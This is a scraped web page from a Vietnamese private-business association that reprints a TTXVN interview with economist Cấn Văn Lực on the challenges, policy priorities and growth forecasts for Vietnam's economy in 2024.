body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/6691" /><link rel="canonical" href="https://vpba.org.vn/nhan-dien-dong-luc-tang-truong-kinh-te-2024/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fnhan-dien-dong-luc-tang-truong-kinh-te-2024%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fnhan-dien-dong-luc-tang-truong-kinh-te-2024%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Nhận diện động lực tăng trưởng kinh tế 2024</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 22/01/2024</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>343 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<p><strong>Theo Lê Phương/TTXVN</strong>&nbsp;07:04 | 15/01/2024&nbsp;Doanh Nhân Việt Nam trên&nbsp;<a href="https://news.google.com/publications/CAAqBwgKMKWtqgswpbjCAw?hl=en-US&amp;amp;gl=US&amp;amp;ceid=US%3Aen" target="_blank" rel="noreferrer noopener"></a></p>



<p>Chia sẻ&nbsp;<a href="https://www.facebook.com/sharer/sharer.php?u=https://doanhnhanvn.vn/nhan-dien-dong-luc-tang-truong-kinh-te-2024.html" target="_blank" rel="noreferrer noopener"></a>&nbsp;<a href="https://twitter.com/share?url={postFullUrl}&amp;amp;via=TWITTER_HANDLE&amp;amp;text=Nh%E1%BA%ADn%20di%E1%BB%87n%20%C4%91%E1%BB%99ng%20l%E1%BB%B1c%20t%C4%83ng%20tr%C6%B0%E1%BB%9Fng%20kinh%20t%E1%BA%BF%202024"></a>&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://doanhnhanvn.vn/images/icons/zalo.png" alt=""/></figure>



<p>&nbsp;<a href="mailto:?&amp;amp;subject=Nh%E1%BA%ADn%20di%E1%BB%87n%20%C4%91%E1%BB%99ng%20l%E1%BB%B1c%20t%C4%83ng%20tr%C6%B0%E1%BB%9Fng%20kinh%20t%E1%BA%BF%202024"></a></p>



<p>Những thách thức do xung đột địa chính trị diễn ra ở nhiều nơi, chuỗi cung ứng toàn cầu về linh phụ kiện, xuất khẩu vẫn đứt gãy, các nước lớn đang gia tăng các biện pháp bảo hộ…, dự báo sẽ tác động không nhỏ đến mục tiêu tăng trưởng kinh tế Việt Nam trong năm 2024.</p>



<figure class="wp-block-image"><img decoding="async" src="https://cdn.vietnambiz.vn/1881912202208555/images/2024/01/15/crawl-20240115065312979.jpg?width=700" alt=""/><figcaption class="wp-element-caption">Khách hàng giao dịch tại Ngân hàng TechcomBank. Ảnh tư liệu: Thanh Tân/TTXVN</figcaption></figure>



<p>Để cùng đánh giá chi tiết về triển vọng của kinh tế năm 2024, phóng viên TTXVN đã có cuộc trao đổi với TS. Cấn Văn Lực, Thành viên Hội đồng Tư vấn Chính sách Tài chính &#8211; tiền tệ Quốc gia.</p>



<p><strong><em>&#8211; Bước sang năm 2024, bối cảnh thế giới đang đặt ra những thách thức gì cho kinh tế Việt Nam, thưa ông?</em></strong></p>



<p>Thế giới năm 2024 còn rất nhiều khó khăn. Theo đó, rủi ro địa chính trị vẫn còn rất phức tạp, chiến tranh còn dai dẳng. Đặc biệt, gần đây xuất hiện thêm xung đột ở Biển Đỏ sẽ cản trở giao thông và vận tải hàng hóa, dịch vụ, khiến chi phí logistics tăng lên. Vấn đề về an ninh lương thực, an ninh năng lượng cũng vẫn là một rủi ro cần lưu tâm.</p>



<p>Đặc biệt, với thị trường tài chính tiền tệ toàn cầu, sự cố đổ vỡ ngân hàng trong năm qua đã khiến hệ thống ngân hàng trở nên thận trọng hơn và đương nhiên sẽ có những quy định và giám sát chặt chẽ hơn, khiến tăng trưởng tín dụng toàn cầu ở mức độ thấp hơn. Đầu tư của thế giới cũng phục hồi nhưng còn chậm. Tiêu dùng, đặc biệt ở hai thị trường lớn là Mỹ và Trung Quốc, vẫn còn khá thận trọng.</p>



<p>Thêm nữa, chủ nghĩa về bảo hộ thương mại trong thời gian vừa qua gia tăng đã tác động khá lớn đến việc hội nhập và thương mại quốc tế của Việt Nam.</p>



<p><strong><em>&#8211; Vậy trong năm 2024, theo ông chính sách tài khóa và tiền tệ cần lưu ý những gì để có thể hỗ trợ tốt hơn cho tăng trưởng?</em></strong></p>



<p>Theo tôi, trước tiên phải tiếp tục bám sát tình hình quốc tế, cả lĩnh vực kinh tế, tài chính và cả vấn đề về xã hội liên quan đến an ninh năng lượng, an ninh lương thực. Cần liên tục bám sát để phân tích, dự báo tình hình và từ đó chủ động đưa ra những kịch bản ứng phó phù hợp, tránh bị động, bất ngờ.</p>



<p>Thêm nữa, cần tiếp tục hoàn thiện thể chế; trong đó sớm thông qua Luật Đất đai (sửa đổi), Luật Tổ chức tín dụng (sửa đổi) và một số luật quan trọng khác liên quan đến thuế, quản lý vốn nhà nước tại doanh nghiệp&#8230; Cùng với các luật được thông qua năm 2023, đây sẽ là những nền tảng pháp lý quan trọng để cho các thị trường đất đai, bất động sản, tài chính, ngân hàng, lao động phát triển, ổn định và bền vững hơn trong thời gian tới. Đồng thời, cũng cần khẩn trương ban hành khung pháp lý cho những mô hình kinh tế mới, kinh doanh mới như kinh tế số, kinh tế xanh, kinh tế tuần hoàn, chuyển đổi năng lượng&#8230;</p>



<p>Về chính sách tiền tệ, vẫn cần tiếp tục duy trì các chính sách như thời gian vừa qua, nới lỏng một cách thận trọng và linh hoạt để đảm bảo mục tiêu tăng trưởng và phối hợp chính sách để kiểm soát tốt hơn rủi ro liên thông giữa ngân hàng, chứng khoán, bảo hiểm, bất động sản.</p>



<p>Ngoài ra, còn phát huy tốt hơn nữa những động lực tăng trưởng truyền thống, như &#8220;cỗ xe tam mã&#8221; về xuất khẩu &#8211; đầu tư &#8211; tiêu dùng. Đồng thời, phải quyết liệt hơn về câu chuyện cơ cấu lại nền kinh tế, nhất là doanh nghiệp, tổ chức tín dụng yếu kém để đảm bảo khâu huy động, phân bổ nguồn lực hiệu quả hơn.</p>



<p><strong><em>&#8211; Ông có dự báo như thế nào về triển vọng kinh tế Việt Nam năm 2024 và đồng thời có những khuyến nghị về giải pháp để đạt mục tiêu tăng trưởng theo nghị quyết của Quốc hội đặt ra từ 6-6,5%.</em></strong></p>



<p>Trong bối cảnh thế giới còn nhiều khó khăn, dự báo tăng trưởng thấp hơn hoặc ngang bằng năm 2023 thì kinh tế Việt Nam lại có chút khác biệt. Sự phục hồi kinh tế trong nước ở những tháng cuối năm 2023 sẽ tạo đà để kinh tế năm 2024 phục hồi và tăng trưởng.</p>



<p>Theo kịch bản cơ sở, ước tính năm 2024 có thể đạt mức tăng trưởng khoảng 6-6,5%. Theo đó, các lĩnh vực phục hồi khá đồng đều cả nông nghiệp, công nghiệp, xây dựng và lĩnh vực dịch vụ.</p>



<p>Về lạm phát, với lượng cung tiền và các yếu tố khác tác động, lạm phát hoàn toàn trong tầm kiểm soát, khoảng 3,5-4%.</p>



<p>Ngoài ra, xuất khẩu năm 2024 dự báo cũng sẽ phục hồi, có thể tăng trưởng dương trở lại ở mức 5% trong năm nay.</p>



<p>Về đầu tư, đầu tư nước ngoài kỳ vọng tiếp tục duy trì đà tăng trưởng. Đầu tư công quyết tâm thúc đẩy giải ngân tương đương với năm 2023. Đầu tư tư nhân kỳ vọng được kích cầu mạnh mẽ hơn nữa để tốc độ tăng đầu tư tư nhân ở mức khoảng 6%.</p>



<p>Các nhóm giải pháp quan trọng tôi đã trình bày ở trên. Năm nay được coi là năm bản lề của giai đoạn 2021-2025, do đó cả hệ thống cần cố gắng nỗ lực hơn nữa để tạo đà hứng khởi cho năm cuối của nhiệm kỳ.</p>



<p><strong><em>Trân trọng cảm ơn ông!&nbsp;</em></strong></p>
</p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-som-hoan-thien-chuong-trinh-ho-tro-doanh-nghiep-viet-nam-ra-the-gioi/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img8633-17680566348412000871878-150x100.jpg" alt="Thủ tướng: Sớm hoàn thiện chương trình hỗ trợ doanh nghiệp Việt Nam ra thế giới"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Sớm hoàn thiện chương trình hỗ trợ doanh nghiệp Việt Nam ra thế giới</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>12/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-thuc-hien-hieu-qua-tam-nhin-chien-luoc-tu-chu-chien-luoc-muc-tieu-chien-luoc/">
